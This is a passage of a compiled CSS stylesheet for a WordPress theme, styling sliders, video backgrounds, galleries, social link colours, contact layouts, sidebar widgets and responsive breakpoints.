  .FullscreenSlider .fullscreen-slider-image-info-wrapper:hover .image-icon, .FullscreenSlider .fullscreen-slider-image-info-wrapper.text-expanded .image-icon {
    background-color: rgba(0, 0, 0, 0.4); }
  .FullscreenSlider .fullscreen-slider-image-info-wrapper:hover .image-info, .FullscreenSlider .fullscreen-slider-image-info-wrapper.text-expanded .image-info {
    visibility: visible;
    opacity: 1; }
  .FullscreenSlider .special-title {
    text-shadow: 3px 4px 10px rgba(0, 0, 0, 0.4); }
  .FullscreenSlider .swiper-content-block-navigation {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-top: -26px;
    color: #f7f7f7;
    z-index: 10; }
    .FullscreenSlider .swiper-content-block-navigation .swiper-content-prev {
      position: absolute;
      top: 0;
      left: 10px; }
    .FullscreenSlider .swiper-content-block-navigation .swiper-content-next {
      position: absolute;
      top: 0;
      right: 10px; }
  .FullscreenSlider .BlogLoadMore .swiper-load-more {
    display: none;
    position: absolute;
    top: 0;
    right: 10px; }
  .FullscreenSlider .BlogLoadMore .LoadMoreIcon {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  .FullscreenSlider .BlogLoadMore .fa-spin {
    position: absolute;
    top: 18px;
    right: 60px; }

.FullscreenSlider.swiper-container-vertical .swiper-slide:not(.swiper-slide-gallery):before {
  content: '';
  position: absolute;
  width: 1px;
  top: 0;
  left: 50%;
  height: 100%;
  border-left: 2px dashed #2ab6e0;
  z-index: 1;
  opacity: .7; }

.FullscreenSlider.swiper-container-vertical .special-subtitle-center, .FullscreenSlider.swiper-container-vertical .special-subtitle-left, .FullscreenSlider.swiper-container-vertical .special-subtitle-right {
  margin-bottom: 30px; }

.FullscreenSlider.swiper-container-vertical .fullscreen-slider-content-wrapper.content-left, .FullscreenSlider.swiper-container-vertical .fullscreen-slider-content-wrapper.content-right {
  height: 52.5%; }

.FullscreenSlider.swiper-container-vertical .fullscreen-slider-content {
  height: 100%;
  overflow: hidden; }

.FullscreenSlider.swiper-container-vertical .fullscreen-slider-content.is-perfect-scrollbar.ps-active-y {
  padding-right: 35px;
  -webkit-transition: 0s;
          transition: 0s; }

.FullscreenSlider.swiper-container-vertical .content-center {
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%);
  width: 75%; }

.FullscreenSlider.swiper-container-vertical .content-left .special-title, .FullscreenSlider.swiper-container-vertical .content-right .special-title {
  position: absolute;
  top: -150px;
  width: 300px; }
  .FullscreenSlider.swiper-container-vertical .content-left .special-title:after, .FullscreenSlider.swiper-container-vertical .content-right .special-title:after {
    content: '';
    position: absolute;
    background-color: #2ab6e0;
    width: 200px;
    height: 1px;
    right: 0;
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
    -webkit-transform-origin: 0 0;
            transform-origin: 0 0; }

.FullscreenSlider.swiper-container-vertical .content-left {
  top: 25%;
  width: 35%;
  left: 10%;
  text-align: right; }
  .FullscreenSlider.swiper-container-vertical .content-left .special-title {
    left: 125%;
    text-align: left;
    -webkit-transform: rotate(-90deg) translateX(-100%);
            transform: rotate(-90deg) translateX(-100%);
    -webkit-transform-origin: 0 0;
            transform-origin: 0 0; }
    .FullscreenSlider.swiper-container-vertical .content-left .special-title:after {
      top: -220px; }
  .FullscreenSlider.swiper-container-vertical .content-left .special-subtitle-left {
    padding: 0 0 0 21px; }
    .FullscreenSlider.swiper-container-vertical .content-left .special-subtitle-left:after {
      right: 100%; }

.FullscreenSlider.swiper-container-vertical .content-right {
  top: 25%;
  width: 35%;
  right: 10%; }
  .FullscreenSlider.swiper-container-vertical .content-right .special-title {
    right: 125%;
    -webkit-transform: rotate(-90deg) translateY(-100%);
            transform: rotate(-90deg) translateY(-100%);
    -webkit-transform-origin: 100% 0;
            transform-origin: 100% 0; }
    .FullscreenSlider.swiper-container-vertical .content-right .special-title:after {
      bottom: -20px; }
  .FullscreenSlider.swiper-container-vertical .content-right .special-subtitle-right {
    padding: 0 21px 0 0; }
    .FullscreenSlider.swiper-container-vertical .content-right .special-subtitle-right:after {
      left: 100%; }

.FullscreenSlider.swiper-container-horizontal .image-with-text-content-wrapper .SpecialHeading {
  position: absolute;
  top: 20px;
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
  width: 100%; }

.FullscreenSlider.swiper-container-horizontal .fullscreen-slider-content-wrapper {
  height: 42.5%; }

.FullscreenSlider.swiper-container-horizontal .fullscreen-slider-content {
  margin-top: 30px;
  padding-top: 10px;
  height: 100%;
  overflow: hidden; }

.FullscreenSlider.swiper-container-horizontal .content-center, .FullscreenSlider.swiper-container-horizontal .content-left, .FullscreenSlider.swiper-container-horizontal .content-right {
  top: 45%;
  left: 100px;
  right: 100px; }

.FullscreenSlider.swiper-container-horizontal .content-center:not(.image-with-text-content-wrapper) {
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%); }

.FullscreenSlider.swiper-container-horizontal .content-left {
  text-align: left; }
  .FullscreenSlider.swiper-container-horizontal .content-left .special-subtitle {
    left: 0; }

.FullscreenSlider.swiper-container-horizontal .content-right {
  text-align: right; }
  .FullscreenSlider.swiper-container-horizontal .content-right .special-subtitle {
    right: 0; }

.FullscreenSlider.swiper-container-horizontal .content-bottom {
  position: absolute;
  width: 100%;
  bottom: 0;
  padding: 20px 60px 80px;
  z-index: 1; }

.FullscreenSlider.swiper-container-horizontal.swiper-items-3 .SpecialHeading .special-title {
  font-size: 36px; }

.FullscreenSlider.swiper-container-horizontal.swiper-items-3 .fullscreen-slider-image-info-wrapper .image-info {
  width: 370px; }

.swiper-container-horizontal.swiper-items-auto .swiper-slide {
  width: auto;
  max-width: 100%; }
  .swiper-container-horizontal.swiper-items-auto .swiper-slide img {
    width: auto;
    height: 100%;
    max-width: none; }

@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .FullscreenSlider.swiper-container-horizontal.swiper-items-3 .content-center, .FullscreenSlider.swiper-container-horizontal.swiper-items-3 .content-left, .FullscreenSlider.swiper-container-horizontal.swiper-items-3 .content-right {
    left: 40px;
    right: 40px; }
  .FullscreenSlider.swiper-container-horizontal.swiper-items-3 .SpecialHeading .special-title {
    font-size: 30px; }
  .FullscreenSlider.swiper-container-horizontal.swiper-items-3 .fullscreen-slider-image-info-wrapper .image-info {
    width: 265px;
    padding: 20px; } }

/**
*  Fullscreen Video
*/
.FullscreenVideo {
  position: fixed;
  top: 0;
  left: 0;
  height: 100vh;
  width: 100%;
  background-color: #000; }
  .FullscreenVideo .bg-image, .FullscreenVideo .bg-color {
    z-index: -1; }
  .FullscreenVideo video {
    position: fixed;
    top: 50%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    background-size: cover; }
  .FullscreenVideo .fullscreen-video-content-wrapper {
    position: relative;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%); }
  .FullscreenVideo .fullscreen-video-content {
    width: 50%;
    margin: 0 auto; }

/**
*  Sliding Content
*/
.SlidingContent {
  overflow: hidden;
  background-color: #232323;
  position: relative; }
  .SlidingContent .swiper-container {
    height: 100vh; }
  .SlidingContent .overlay-rain, .SlidingContent .overlay-diagonal-lines {
    background-color: #272727; }
  .SlidingContent .swiper-slide {
    overflow: hidden; }
  .SlidingContent .overlay-mask {
    -webkit-transition: 0s;
            transition: 0s; }
  .SlidingContent .is-swiper-sliding-content-image {
    width: 60%;
    float: left; }
  .SlidingContent .swiper-sliding-content-image-title {
    display: inline-block;
    position: relative;
    font-size: 53px;
    letter-spacing: 1px;
    color: #fff;
    top: 85%;
    left: 20px;
    max-width: 47%;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
    -webkit-transform-origin: 0 0;
            transform-origin: 0 0; }
    .SlidingContent .swiper-sliding-content-image-title span {
      display: inline-block; }
  .SlidingContent .is-swiper-sliding-content-text {
    position: absolute;
    height: 80vh;
    margin-top: 10vh;
    width: 43%;
    right: 10%; }
    .SlidingContent .is-swiper-sliding-content-text .swiper-slide {
      background-color: #f7f7fa;
      padding: 90px 80px 90px 110px;
      box-shadow: inset 0 0 0 30px #2ab6e0; }
      .SlidingContent .is-swiper-sliding-content-text .swiper-slide .swiper-slide-shadow-left,
      .SlidingContent .is-swiper-sliding-content-text .swiper-slide .swiper-slide-shadow-right {
        display: none; }
    .SlidingContent .is-swiper-sliding-content-text .swiper-slide.swiper-slide-active {
      overflow: visible; }
  .SlidingContent .section-light .swiper-slide {
    background-color: #222; }
  .SlidingContent .swiper-slide-content {
    position: relative;
    height: 100%;
    padding-right: 60px; }
  .SlidingContent .swiper-content-block-navigation {
    position: absolute;
    top: 50%;
    right: 300px;
    right: 15vw;
    color: #fff;
    margin: -16px 0 0;
    font-size: 50px;
    z-index: 100;
    width: 200px; }
    .SlidingContent .swiper-content-block-navigation li {
      display: inline-block; }

.SlidingContentMobile {
  background-color: #f7f7fa; }

.SlidingContentMobile.section-light {
  background-color: #232323; }

.sliding-content-mobile-section-image,
.sliding-content-mobile-section-text {
  position: relative; }

.sliding-content-mobile-image-title {
  position: absolute;
  bottom: 0;
  left: 60px;
  margin: 0;
  color: #fff;
  background-color: #2ab6e0;
  font-size: 20px;
  padding: 10px 35px; }

.sliding-content-mobile-section-text {
  padding: 60px; }

/**
*  Fixed Content
*/
.fixed-content-content-block {
  width: 40%;
  float: left;
  padding: 160px 60px 60px; }

.is-swiper-container-fixed {
  height: 100vh; }

.fixed-content-image-block {
  width: 60%;
  margin: 0;
  float: left; }

.is-swiper-container-fixed.fixed-content-image-block {
  height: 100vh; }

.fixed-content-image-block img {
  margin: 0;
  min-width: 100%; }

/**
*  Vertical Shift
*/
.VerticalShift {
  height: 100vh; }
  .VerticalShift.is-lightbox-gallery {
    background-color: #000; }
  .VerticalShift .swiper-slide {
    overflow: hidden; }

.vertical-shift-left .bg-image, .vertical-shift-right .bg-image {
  -webkit-transition-duration: 1.1s;
          transition-duration: 1.1s; }

.vertical-shift-left .swiper-slide.vertical-shift-zoom-image .bg-image-with-border:before, .vertical-shift-right .swiper-slide.vertical-shift-zoom-image .bg-image-with-border:before {
  -webkit-transition: all 1s cubic-bezier(0.59, 0.595, 0.385, 0.95);
          transition: all 1s cubic-bezier(0.59, 0.595, 0.385, 0.95);
  content: '';
  position: absolute;
  top: 80px;
  left: 80px;
  right: 80px;
  bottom: 80px;
  border: 25px solid #fff;
  z-index: 1;
  box-shadow: 0 0 0 80px rgba(0, 0, 0, 0.5); }

.vertical-shift-left .swiper-slide-prev.vertical-shift-zoom-image .bg-image,
.vertical-shift-left .swiper-slide-next.vertical-shift-zoom-image .bg-image, .vertical-shift-right .swiper-slide-prev.vertical-shift-zoom-image .bg-image,
.vertical-shift-right .swiper-slide-next.vertical-shift-zoom-image .bg-image {
  top: -140px;
  left: -140px;
  bottom: -140px;
  right: -140px;
  opacity: .4; }
  .vertical-shift-left .swiper-slide-prev.vertical-shift-zoom-image .bg-image:before,
  .vertical-shift-left .swiper-slide-next.vertical-shift-zoom-image .bg-image:before, .vertical-shift-right .swiper-slide-prev.vertical-shift-zoom-image .bg-image:before,
  .vertical-shift-right .swiper-slide-next.vertical-shift-zoom-image .bg-image:before {
    top: -35px;
    left: -35px;
    right: -35px;
    bottom: -35px; }

.vertical-shift-right .swiper-slide:not(.vertical-shift-gallery-image) {
  background-color: #fff; }

.vertical-shift-image-text {
  position: absolute;
  top: 120px;
  right: 50px;
  -webkit-transform: translateX(100%) rotate(90deg);
          transform: translateX(100%) rotate(90deg);
  -webkit-transform-origin: 0 50%;
          transform-origin: 0 50%;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 2px;
  z-index: 1; }
  .vertical-shift-image-text li {
    margin-bottom: 15px; }

.vertical-shift-content-wrapper {
  position: relative;
  height: 100vh;
  padding: 140px 100px 100px;
  overflow: hidden; }

.vertical-shift-content {
  position: relative;
  height: 100%;
  padding: 0 60px 0 10px; }
  .vertical-shift-content .special-title {
    position: relative;
    z-index: 1;
    display: inline-block;
    padding: 20px 10px 20px 10px;
    margin: 0 0 0 50px; }
  .vertical-shift-content .special-subtitle {
    margin-bottom: 40px; }
  .vertical-shift-content .btn-svg {
    background: none;
    margin-top: 20px; }
  .vertical-shift-content .ps-scrollbar-y-rail {
    -webkit-transform: translateX(-15px);
            transform: translateX(-15px); }

.vertical-shift-mobile-section-text,
.vertical-shift-mobile-section-image,
.vertical-shift-mobile-content {
  position: relative; }

.vertical-shift-mobile-section-text {
  padding: 35px 55px; }
  .vertical-shift-mobile-section-text.section-light {
    background-color: #000; }

.vertical-shift-mobile-section-image img {
  display: block;
  width: 100%; }

.vertical-shift-mobile-section-image .vertical-shift-mobile-section-text {
  position: absolute;
  bottom: 0;
  left: 0; }
  .vertical-shift-mobile-section-image .vertical-shift-mobile-section-text .heading-big {
    margin-bottom: 15px;
    padding-top: 20px; }
  .vertical-shift-mobile-section-image .vertical-shift-mobile-section-text h5 {
    display: inline-block;
    border-bottom: 2px solid #2ab6e0; }

.vertical-shift-gallery-image-wrapper {
  -webkit-transition: .3s;
          transition: .3s;
  display: block;
  -webkit-transform-origin: 0 50%;
          transform-origin: 0 50%;
  position: relative;
  height: 100vh; }
  .vertical-shift-gallery-image-wrapper .bg-image {
    -webkit-transition: 1.1s !important;
            transition: 1.1s !important; }
  .vertical-shift-gallery-image-wrapper .overlay-dark {
    -webkit-transition: .3s;
            transition: .3s;
    opacity: 0;
    z-index: 1; }

.vertical-shift-gallery-zoom {
  -webkit-transition-duration: .3s;
          transition-duration: .3s;
  -webkit-transition-delay: .15s;
          transition-delay: .15s;
  position: absolute;
  right: -20px;
  top: 30%;
  -webkit-transform-origin: 0 50%;
          transform-origin: 0 50%;
  -webkit-transform: translateX(100%) translateY(-50%) rotate(90deg);
          transform: translateX(100%) translateY(-50%) rotate(90deg);
  font-size: 15px;
  color: #fff;
  z-index: 1; }

.VerticalShift .swiper-slide:hover .vertical-shift-gallery-image-wrapper {
  cursor: pointer; }
  .VerticalShift .swiper-slide:hover .vertical-shift-gallery-image-wrapper .bg-image {
    -webkit-transition: .3s !important;
            transition: .3s !important;
    -webkit-transform: perspective(1500px) rotateY(15deg) !important;
            transform: perspective(1500px) rotateY(15deg) !important; }
  .VerticalShift .swiper-slide:hover .vertical-shift-gallery-image-wrapper .overlay-dark {
    opacity: .7; }

.VerticalShift .swiper-slide:hover .vertical-shift-gallery-zoom {
  right: 90px; }

.vertical-shift-gallery-image-text {
  position: absolute;
  left: 60px;
  bottom: 80px;
  width: 80%;
  min-height: 155px;
  font-size: 19px;
  line-height: 30px;
  z-index: 1; }
  .vertical-shift-gallery-image-text h5 {
    position: absolute;
    font-size: 38px;
    z-index: 1;
    margin-left: 80px;
    top: -20px; }
    .vertical-shift-gallery-image-text h5:before {
      content: '';
      position: absolute;
      top: 50%;
      left: -90px;
      height: 3px;
      width: 70px;
      background-color: #2ab6e0; }
  .vertical-shift-gallery-image-text p {
    position: relative;
    padding: 50px 40px;
    background-color: rgba(0, 0, 0, 0.85);
    margin-left: 130px; }

/**
*  Extra Fields
*/
.IconText {
  margin: 20px 0; }
  .IconText .icon-text-item {
    margin-bottom: 25px; }
  .IconText i {
    position: relative;
    font-size: 33px;
    color: #2ab6e0;
    margin-right: 10px;
    vertical-align: middle;
    width: 45px;
    text-align: center; }
  .IconText span {
    font-size: 13px;
    letter-spacing: 1px;
    font-weight: 600;
    text-transform: uppercase;
    vertical-align: middle; }

.text-right .IconText i {
  float: right;
  margin: 0 0 0 15px; }

/**
*  Social Links
*/
.SocialLinks a.facebook:hover i {
  color: #3b5998;
  border-color: #3b5998; }

.SocialLinks a.twitter:hover i {
  color: #55acee;
  border-color: #55acee; }

.SocialLinks a.linkedin:hover i {
  color: #0077b5;
  border-color: #0077b5; }

.SocialLinks a.google-plus:hover i {
  color: #dc4e41;
  border-color: #dc4e41; }

.SocialLinks a.instagram:hover i {
  color: #3f729b;
  border-color: #3f729b; }

.SocialLinks a.pinterest:hover i {
  color: #bd081c;
  border-color: #bd081c; }

.SocialLinks a.dribbble:hover i {
  color: #ea4c89;
  border-color: #ea4c89; }

.SocialLinks a.behance:hover i {
  color: #1769ff;
  border-color: #1769ff; }

.SocialLinks a.px500:hover i {
  color: #737373;
  border-color: #737373; }

.SocialLinks a.deviantart:hover i {
  color: #4e6252;
  border-color: #4e6252; }

.SocialLinks a.flickr:hover i {
  color: #ff0084;
  border-color: #ff0084; }

.SocialLinks a.youtube:hover i {
  color: #bb0000;
  border-color: #bb0000; }

.SocialLinks a.vimeo-square:hover i {
  color: #aad450;
  border-color: #aad450; }

.SocialLinks a.tumblr:hover i {
  color: #32506d;
  border-color: #32506d; }

.SocialLinks a.medium:hover i {
  color: #00AB6C;
  border-color: #00AB6C; }

/**
*  ACF Map
*/
.is-google-map {
  min-height: 400px; }

/**
*  Template Cntact
*/
.TemplateContactNoMap {
  position: relative;
  overflow: hidden;
  clear: both;
  padding-top: 100px; }

.page-template-template-contact .is-google-map {
  height: 100%; }

.contact-form-section-wrapper,
.contact-form-section-wrapper-no-text {
  position: absolute;
  top: 120px; }

.contact-form-section-wrapper {
  left: -78%;
  width: 150%;
  min-width: 870px; }

.contact-form-section-wrapper-no-text {
  left: -28%;
  width: 100%; }

.contact-form-section {
  position: relative;
  width: 100%;
  margin-bottom: 20px;
  background-color: #000;
  padding: 60px 40px 40px;
  overflow: hidden; }

.TemplateContactMobile {
  position: relative; }

/**
 * ----------------------------------------------------------------------------------------
 * Widget styles.
 * ----------------------------------------------------------------------------------------
 */
/**
 *  Global
 */
@media only screen and (min-width: 768px) {
  .MainSidebar {
    padding: 0; } }

.widget {
  position: relative;
  font-size: 15px;
  line-height: 1.76em;
  margin-bottom: 40px;
  word-wrap: break-word;
  padding: 30px;
  box-shadow: 3px 3px 10px -2px #d7d7d7;
  border: 1px solid #e6e6e6;
  background-color: #fafafa; }
  .widget .widget-no-padding {
    margin: -30px; }
  .widget ul,
  .widget ol {
    padding-left: 0; }
    .widget ul li ol,
    .widget ul li ul,
    .widget ol li ol,
    .widget ol li ul {
      margin-left: 30px; }
  .widget li {
    margin-bottom: 10px; }
  .widget > ul li a {
    -webkit-transition: .3s;
            transition: .3s; }
    .widget > ul li a:before {
      content: "\f0da";
      color: #2ab6e0;
      margin-right: 5px; }
    .widget > ul li a:hover {
      padding-left: 7px; }
      .widget > ul li a:hover:before {
        color: #067ea3; }
  .widget > ul,
  .widget > ol,
  .widget .menu,
  .widget .sub-menu {
    list-style: none; }
  .widget .sub-menu {
    margin-top: 10px; }
  .widget label {
    margin-bottom: 5px;
    font-size: 14px;
    text-transform: none; }
  .widget .screen-reader-text {
    display: block; }
  .widget select {
    width: 100%;
    padding: 7px;
    color: #111; }
  .widget .comment-author-link {
    font-style: italic; }

.widget .widget-title {
  font-weight: 500;
  display: inline-block;
  border-bottom: 4px solid #2ab6e0;
  margin-bottom: 20px;
  position: relative;
  z-index: 1; }

.widget h1 {
  font-size: 25px; }

.widget h2 {
  font-size: 20px; }

.widget h3 {
  font-size: 19px; }

.widget h4 {
  font-size: 18px; }

.widget h5 {
  font-size: 16px;
  text-transform: uppercase; }

.widget h6 {
  font-size: 15px;
  margin-bottom: 1em; }

/**
*  Search
*/
.widget_search .search-form-wrapper {
  position: relative; }

.widget_search .search-form-input {
  font-size: 14px;
  height: 40px;
  padding: 7px 57px 7px 13px;
  box-shadow: none;
  border: none; }

.widget_search .search-form-btn {
  position: absolute;
  top: 0;
  right: 0; }
  .widget_search .search-form-btn .btn-search {
    padding: 0;
    width: 50px;
    height: 40px; }

/**
* Calendar Widget Styles.
*/
#wp-calendar {
  width: 100%; }
  #wp-calendar caption {
    margin-bottom: 10px;
    text-transform: uppercase;
    font-weight: 400; }
  #wp-calendar td, #wp-calendar th, #wp-calendar tr, #wp-calendar thead {
    border: none; }
  #wp-calendar thead {
    background-color: #fafafa; }
  #wp-calendar th, #wp-calendar td {
    text-align: center;
    padding: 5px 6px; }
  #wp-calendar a {
    font-weight: bold; }
  #wp-calendar #today {
    font-weight: 800;
    color: #2ab6e0; }
  #wp-calendar tbody:after {
    content: '';
    display: block;
    height: 15px; }
  #wp-calendar #prev {
    text-align: left; }
  #wp-calendar #next {
    text-align: right; }

/**
*  Tag Cloud
*/
.widget_tag_cloud .tagcloud a {
  display: inline-block;
  position: relative;
  font-size: 11px !important;
  line-height: 20px;
  font-weight: 600;
  color: #111;
  padding: 0 5px;
  text-transform: uppercase;
  margin: 0 10px 3px 0;
  -webkit-transition: .2s;
          transition: .2s; }
  .widget_tag_cloud .tagcloud a:after {
    content: '/';
    position: absolute;
    top: 0;
    right: -10px;
    color: #111; }
  .widget_tag_cloud .tagcloud a:hover {
    background-color: #2ab6e0;
    color: #f7f7f7; }

/**
*  About Me Widget
*/
.about-me-widget-wrapper img {
  display: block;
  margin: 0 auto 20px; }

.about-me-widget-footer {
  margin-top: 10px; }
  .about-me-widget-footer a {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 12px;
    position: relative;
    -webkit-transition: .3s;
            transition: .3s; }
    .about-me-widget-footer a:after {
      position: absolute;
      content: '';
      top: 50%;
      left: 110%;
      width: 100%;
      height: 2px;
      background-color: #2ab6e0;
      -webkit-transition: .3s;
              transition: .3s; }
    .about-me-widget-footer a:hover {
      color: #2ab6e0; }
      .about-me-widget-footer a:hover:after {
        left: 0;
        top: 100%; }

/**
*  Image Widget
*/
.image-widget-wrapper img {
  display: block;
  margin: 0 auto; }

/**
*  RSS
*/
.rss-date {
  display: block;
  font-size: 12px; }

/**
*  Social Widget
*/
.widget_vivian_social a {
  color: #333;
  font-size: 15px;
  line-height: 15px;
  padding: 0 10px 0 5px; }

/**
*  Popular Posts
*/
.widget_popular_posts article {
  margin-bottom: 10px; }

.widget_popular_posts .WidgetPostContent {
  position: relative;
  overflow: hidden;
  height: 120px; }

.widget_popular_posts .bg-image {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: .6s;
          transition: .6s; }

.widget_popular_posts .popular-posts-header {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 85%;
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%); }

.widget_popular_posts h2 {
  font-size: 15px;
  line-height: 1.44em;
  color: #ddd;
  margin-bottom: 5px; }

.widget_popular_posts .popular-posts-meta-extra {
  font-size: 11px;
  line-height: 1.44em;
  font-weight: 600;
  text-transform: uppercase;
  color: #2ab6e0; }

.widget_popular_posts a:hover .bg-image {
  -webkit-transform: scale(1);
          transform: scale(1); }

.widget_popular_posts .overlay-diagonal-lines {
  background-color: rgba(0, 0, 0, 0.8); }

.widget_recent_entries .post-date {
  display: block;
  font-size: 12px; }

/**
*  Twitter Widget
*/
.widget_twitter li {
  margin-bottom: 20px; }

.tweet-content {
  position: relative;
  z-index: 4; }
  .tweet-content:before {
    position: absolute;
    top: 0;
    left: -10px;
    content: "\f099";
    font-family: 'FontAwesome';
    font-size: 60px;
    opacity: .07;
    z-index: -1; }

.tweet-time {
  color: #067ea3; }

/**
 * ----------------------------------------------------------------------------------------
 * Media Queries
 * ----------------------------------------------------------------------------------------
 */
@media only screen and (min-width: 992px) and (max-width: 1499px) {
  .SinglePostContent .single-post-content-inner {
    padding-left: 20px;
    padding-right: 20px; }
  .SinglePostFooter .single-post-footer-share {
    left: -20px; }
  .SinglePostFooter .single-post-footer-tags {
    right: -20px; }
  .AdjacentPost .adjacent-post-meta .adjacent-post-text {
    top: 40px; }
  .AdjacentPost .adjacent-post-meta .SpecialHeading {
    left: 30px;
    right: 30px; }
  .AdjacentPost .adjacent-post-meta .special-title {
    font-size: 20px;
    text-transform: uppercase; } }

@media only screen and (min-width: 1199px) and (max-width: 1499px) {
  .main-navigation-container-horizontal {
    padding: 5px 0 5px 15px; }
  .main-navigation-menu-horizontal {
    padding-left: 15px; }
    .main-navigation-menu-horizontal a {
      letter-spacing: 1px; } }

@media only screen and (min-width: 1199px) {
  body:before {
    /* never visible - this is used in jQuery to check the current MQ */
    content: 'desktop'; }
  .FullscreenSlider.swiper-container-horizontal.swiper-items-1 .content-center {
    left: 17%;
    right: 17%; }
  .FullscreenSlider.swiper-container-horizontal.swiper-items-1 .content-left {
    left: 150px;
    right: 30%; }
  .FullscreenSlider.swiper-container-horizontal.swiper-items-1 .content-right {
    left: 30%;
    right: 150px; } }

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  body {
    font-size: 17px; }
  h1 {
    font-size: 44px; }
  h2 {
    font-size: 38px; }
  h3 {
    font-size: 24px; }
  h4 {
    font-size: 21px; }
  h5 {
    font-size: 17px; }
  h6 {
    font-size: 14px; }
  .main-navigation-container-overlay.main-navigation-container {
    padding: 8px 12px 3px;
    max-width: 60%; }
  .main-navigation-container-overlay .main-navigation-container-inner .main-navigation-icon-wrapper {
    -webkit-transform: scale(0.7);
            transform: scale(0.7);
    margin-right: 0; }
  .main-navigation-container-overlay .main-navigation-container-inner .main-navigation-logo {
    line-height: 44px; }
    .main-navigation-container-overlay .main-navigation-container-inner .main-navigation-logo h1 {
      font-size: 17px; }
    .main-navigation-container-overlay .main-navigation-container-inner .main-navigation-logo img {
      max-height: 30px; }
  .is-nav-overlay nav {
    max-width: 75%; }
  .is-nav-overlay ul a {
    font-size: 28px; }
  .heading-big, .heading-big .block-revealer__content {
    font-size: 30px;
    line-height: 50px; }
  .ContentHeader {
    padding: 160px 25% 160px; }
  .swiper-pagination.swiper-pagination-fraction {
    top: 80px; }
  .swiper-pagination.swiper-pagination-fraction .swiper-pagination-current {
    font-size: 44px; }
  .VerticalShift .swiper-pagination.swiper-pagination-fraction {
    top: 80px; }
  .vertical-shift-content-wrapper {
    padding: 110px 70px 70px 70px; }
  .vertical-shift-content {
    padding: 0 50px 0 0;
    pointer-events: none; }
    .vertical-shift-content .heading-big, .vertical-shift-content .heading-big .block-revealer__content {
      font-size: 41px;
      line-height: 65px; }
  .vertical-shift-gallery-image-text {
    left: 20px;
    bottom: 50px;
    width: 85%;
    font-size: 16px;
    line-height: 25px;
    min-height: 120px; }
  .vertical-shift-gallery-image-text h5 {
    bottom: 50%;
    font-size: 34px;
    margin-left: 55px; }
  .vertical-shift-gallery-image-text h5:before {
    left: -60px;
    height: 3px;
    width: 40px; }
  .vertical-shift-gallery-image-text p {
    margin-left: 20px;
    padding: 40px 30px; }
  .vertical-shift-gallery-zoom {
    top: 38%; }
  .VerticalShift .swiper-slide:hover .vertical-shift-gallery-zoom {
    right: 45px; }
  .FullscreenSlider.swiper-container-horizontal.swiper-items-2 .special-title, .FullscreenSlider.swiper-container-horizontal.swiper-items-3 .special-title {
    width: 110%; }
  .FullscreenSlider.swiper-container-horizontal.swiper-items-2 .content-center .special-title, .FullscreenSlider.swiper-container-horizontal.swiper-items-3 .content-center .special-title {
    left: -5%; }
  .FullscreenSlider.swiper-container-horizontal.swiper-items-2 .content-right .special-title, .FullscreenSlider.swiper-container-horizontal.swiper-items-3 .content-right .special-title {
    right: 10%; }
  .curtain-section-content {
    padding: 0; }
  .SlidingContent .is-swiper-sliding-content-text {
    width: 47%;
    height: 70vh;
    right: 13%;
    margin-top: 15vh; }
    .SlidingContent .is-swiper-sliding-content-text .swiper-slide {
      padding: 70px 60px 70px 90px; }
  .SlidingContent .swiper-content-block-navigation {
    right: 300px;
    right: 26vw; }
  .SlidingContent .swiper-sliding-content-image-title {
    font-size: 42px; }
  .TemplateContactMobile {
    padding: 160px 0 0; }
    .TemplateContactMobile .section-light {
      padding: 20px; }
  .contact-form-section, .contact-form-section-no-text {
    position: relative;
    width: 90%;
    top: auto;
    left: 5%; }
  .fixed-content-content-block {
    padding: 120px 40px 60px; }
  .ExcerptGrid .excerpt-content-wrapper .special-title {
    font-size: 20px; }
  .ExcerptGrid .special-subtitle {
    left: 5%;
    width: 90%;
    letter-spacing: 1px; }
  .ExcerptGrid .excerpt-content {
    text-align: justify; }
  .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading {
    padding: 60px 70px; }
    .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading .special-title {
      font-size: 34px; }
  .ExcerptVertical .excerpt-content-wrapper {
    width: 45%; }
  .SinglePostHeader {
    height: 500px;
    margin-bottom: 110px; }
    .SinglePostHeader .single-post-container {
      bottom: -100px; }
    .SinglePostHeader .header-content {
      padding: 80px 100px 0; }
  .AdjacentPost .adjacent-post-meta {
    width: 75%;
    height: 65%; }
    .AdjacentPost .adjacent-post-meta .special-title {
      font-size: 18px; }
  .widget {
    padding: 25px; } }

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 991px) {
  body {
    font-size: 17px; }
  h1 {
    font-size: 44px; }
  h2 {
    font-size: 36px; }
  h3 {
    font-size: 24px; }
  h4 {
    font-size: 20px; }
  h5 {
    font-size: 17px; }
  h6 {
    font-size: 14px; }
  .mobile-mb-100 {
    margin-bottom: 100px; }
  .main-navigation-container-horizontal.main-navigation-container-top {
    padding: 20px 60px; }
  .main-navigation-menu-horizontal {
    padding-top: 0; }
  .main-navigation-container-overlay.main-navigation-container {
    padding: 8px 12px 3px;
    max-width: 60%; }
  .main-navigation-container-overlay .main-navigation-container-inner .main-navigation-icon-wrapper {
    -webkit-transform: scale(0.7);
            transform: scale(0.7);
    margin-right: 0; }
  .main-navigation-container-overlay .main-navigation-container-inner .main-navigation-logo {
    line-height: 35px; }
    .main-navigation-container-overlay .main-navigation-container-inner .main-navigation-logo h1 {
      font-size: 17px; }
    .main-navigation-container-overlay .main-navigation-container-inner .main-navigation-logo img {
      max-height: 30px; }
  #ssd-nav-icon {
    width: 40px;
